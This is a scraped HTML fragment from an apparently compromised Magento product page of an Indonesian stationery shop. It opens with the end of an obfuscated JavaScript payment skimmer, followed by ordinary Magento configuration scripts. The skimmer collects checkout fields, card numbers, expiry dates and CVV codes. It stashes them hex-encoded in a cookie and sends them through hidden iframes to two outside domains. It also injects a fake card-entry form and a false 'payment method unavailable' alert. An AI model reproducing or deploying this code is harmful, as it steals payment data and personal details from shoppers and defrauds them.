document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.binamandiristationery.co.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1116]": {
            "priceBox": {
                "priceConfig":  {"productId":"1116","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.binamandiristationery.co.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg","img":"https:\/\/www.binamandiristationery.co.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg","full":"https:\/\/www.binamandiristationery.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg","caption":"Contoh Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair merek Joyko","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemAj8h1wGFArray = document.querySelectorAll('#additional');
    if(elemAj8h1wGFArray.length !== 'undefined'){
        elemAj8h1wGFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
